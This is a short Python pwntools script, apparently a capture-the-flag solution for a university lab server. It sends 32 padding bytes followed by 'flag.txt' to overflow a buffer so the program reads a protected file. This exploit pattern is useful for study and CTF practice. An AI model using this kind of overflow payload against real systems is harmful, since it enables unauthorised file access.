 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxflag.txt")
13 r.interactive()